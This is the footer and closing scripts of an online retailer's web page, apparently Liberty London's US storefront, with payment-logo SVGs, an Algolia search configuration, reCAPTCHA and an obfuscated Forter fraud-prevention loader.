          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.148.240.101&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/searchPartial.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
